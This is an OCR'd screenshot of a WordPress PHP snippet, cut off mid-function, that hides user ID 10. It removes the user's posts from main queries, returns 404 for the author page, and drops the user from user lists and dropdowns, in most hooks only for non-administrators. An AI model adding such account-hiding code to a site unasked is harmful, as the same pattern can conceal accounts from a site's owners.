
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 10; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) { $author =
get_queried_object(); if ( $author instanceof WP_User && (int)
$author->ID === 10 ) { global $wp_query; $wp_query-
>set_404(); status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 10 ); } );
add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } $exclude =
(array) $q->get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 10;